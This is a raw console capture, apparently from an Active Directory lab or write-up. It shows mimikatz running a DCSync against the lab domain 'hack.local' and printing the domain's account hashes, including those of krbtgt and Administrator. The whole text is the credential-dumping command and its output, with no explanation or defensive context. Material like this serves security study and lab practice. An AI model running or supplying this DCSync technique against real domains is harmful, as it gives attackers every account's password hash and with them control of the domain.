 C:\Users\T0wn\Desktop\mimikatz>mimikatz.exe "lsadump::dcsync /domain:hack.local /all /csv" "exit"
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:hack.local /all /csv
[DC] 'hack.local' will be the domain
[DC] 'DC.hack.local' will be the DC server
[DC] Exporting domain 'hack.local'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt 81ac62e71e82a409f23d9ac12aa87823 514
1108 test$ a87f3a337d73085c45f9416be5787d86 4096
1001 DC$ ecbf33a8230b13b8ba82258c6c9fd382 532480
1105 WIN10$ fb0f748553d9268684b5a6479d7f8635 4096
1104 T0wn f4c08e4176293b2e13c096858e861611 66048
500 Administrator f4c08e4176293b2e13c096858e861611 66048
1106 delegateuser 70b6494f1de658fb90b246fdf1a87747 66048
1109 WIN-DN3TJE81CA9$ 866258d6077edefa1dcc288909de6379 4096
1111 nopac 161cff084477fe596a5db81874498a24 4096
mimikatz(commandline) # exit
Bye!
C:\Users\T0wn\Desktop\mimikatz>